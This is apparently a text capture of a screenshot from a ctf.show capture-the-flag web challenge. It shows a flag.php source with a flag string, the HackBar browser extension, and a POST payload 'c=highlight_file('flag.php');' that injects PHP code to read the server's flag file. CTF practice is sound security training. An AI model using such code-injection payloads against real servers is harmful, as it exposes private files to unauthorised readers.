 cf35b10b-a741-4ea7-a437-1bf988cdd7e9.challenge.ctf.show:8080
注销页 教程 工具 安全博客 未看文章 答案 资源 BUUCTF 国光的文件上传靶场... 渗透师 网络安全从业... 智慧社区 登录
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{62fea765-6076-45a7-bc65-03b8560148c4}";
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://cf35b10b-a741-4ea7-a437-1bf988cdd7e9.challenge.ctf.show:8080/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=highlight_file('flag.php');